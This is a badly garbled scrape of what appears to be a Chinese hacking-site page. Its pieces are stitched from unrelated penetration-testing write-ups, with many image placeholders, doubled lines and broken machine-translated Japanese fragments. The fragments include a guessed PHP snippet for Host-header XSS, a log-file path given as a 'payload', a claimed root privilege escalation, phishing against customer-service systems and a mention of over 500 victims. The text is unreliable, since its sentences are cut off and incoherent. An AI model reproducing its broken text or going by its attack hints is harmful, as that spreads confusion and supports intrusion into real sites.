
 看到这种情况我们可以大概猜想一下,其中的后段代码可能是以下样子:<img src="<?php echo "http://{$_SERVER['HTTP_HOST']}/"?>xxx/aaa.png" />这样看来就很简单了,修改一下请求包中的host就能造成xss咯。
看到这种情况我们可以大概猜想一下,其中的后段代码可能是以下样子:<img src="<?php echo "http://{$_SERVER['HTTP_HOST']}/"?>xxx/aaa.png" />这样看来就很简单了,修改一下请求包中的host就能造成xss咯。

 捡破烂小tips完结。
捡破烂小tips完结。
 (2)jvisualvm.exe:Java自带的工具,默认路径为:JDK目录/bin/jvisualvm.exe
(2)jvisualvm.exe:Java自带的工具,默认路径为:JDK目录/bin/jvisualvm.exe

 のAPIインターフェイス
のAPIインターフェイス
 3。カスタマーサービスシステムフィッシングガイダンスなど。
3。カスタマーサービスシステムフィッシングガイダンスなど。 4。ポイントシステムは、脆弱なサイドステーション
4。ポイントシステムは、脆弱なサイドステーション 5をターゲットにします。リチャージインターフェイス
5をターゲットにします。リチャージインターフェイス 6。デモサイトのソースコード分析を見つけるソースコードホワイトボックス分析
6。デモサイトのソースコード分析を見つけるソースコードホワイトボックス分析

 のセットに遭遇しました
のセットに遭遇しました
 も許可する必要があることがわかります
も許可する必要があることがわかります











 を制御します
を制御します
 を選択します
を選択します



 処理せずにクエリに直接持ち込まれ、多くの同様のポイントがあります。
処理せずにクエリに直接持ち込まれ、多くの同様のポイントがあります。
 によって開始されていないことがわかりました
によって開始されていないことがわかりました


 を生成します
を生成します
 を検索しようとしました
を検索しようとしました
 を検索する場合は使用してください
を検索する場合は使用してください

 で失敗しました
で失敗しました
 をお試しください
をお試しください
 ルート許可を使用したセッションを正常に返しました。特権のエスカレーションは完了し、元のリンクで再現されました:https://MP.Weixin.QQQQQQQQQQQQQ5IMLFHHNQNQNBTPFXCA
ルート許可を使用したセッションを正常に返しました。特権のエスカレーションは完了し、元のリンクで再現されました:https://MP.Weixin.QQQQQQQQQQQQQ5IMLFHHNQNQNBTPFXCA




 を販売している1,000近くのプラットフォームに登りました
を販売している1,000近くのプラットフォームに登りました

 に入るルーチンはありません
に入るルーチンはありません







 に基づいています
に基づいています




 コンストラクトペイロード:App/Runtime/Logs/21_10_16.log
コンストラクトペイロード:App/Runtime/Logs/21_10_16.log
 を入力します
を入力します

 を使用することもできます
を使用することもできます
 を追加する必要があります
を追加する必要があります

 を構築します
を構築します
 を取得します
を取得します
 を表示する
を表示する
 を使用しています
を使用しています

 のパスワードを取得します
のパスワードを取得します


 500以上の犠牲者。
500以上の犠牲者。





 //本案例来源于https://blog.csdn.net/weixin_30685047/article/details/95916065
//本案例来源于https://blog.csdn.net/weixin_30685047/article/details/95916065

 案例1
案例1

 が正常に起動されました
が正常に起動されました



















![图片[1]-2022祥云杯ALLMISC Writeup-魔法少女雪殇](https://hacker.bz/t/tu/g10rnfhskby15307.png)
